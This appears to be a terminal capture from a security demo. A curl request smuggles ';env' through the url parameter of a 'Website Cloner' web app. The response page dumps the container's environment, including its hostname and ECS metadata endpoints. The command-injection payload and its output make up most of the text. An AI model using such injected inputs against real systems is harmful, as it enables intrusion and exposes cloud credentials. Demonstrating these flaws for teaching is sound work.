 ❯ curl "http://ec2-54-236-32-165.compute-1.amazonaws.com/?url=%3Benv"
<!DOCTYPE html>
<html lang="en">
<head>
 <title>ECS Demo 1!</title>
</head>
<body>
<h1>Website Cloner</h1>
<div>
    <h2>Clone URL</h2>
    <form  method="get">
        <label for="url">Url:</label><br>
        <input type="text" id="url" name="url"><br>
        <button>Submit</button>
      </form>
</div>
<p>;env</p>
<p>CGO_ENABLED=0
HOSTNAME=ip-10-0-1-106.ec2.internal
GOOS=linux
SHLVL=1
HOME=/root
AWS_EXECUTION_ENV=AWS_ECS_EC2
GOARCH=amd64
GO111MODULE=on
ECS_CONTAINER_METADATA_URI_V4=http://169.254.170.2/v4/dee841ee-404b-4380-b8dd-048f8d795521
ECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/dee841ee-404b-4380-b8dd-048f8d795521
PATH=/go/bin:/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GOPATH=/go
PWD=/build
GOLANG_VERSION=1.16.4
</p>
</body>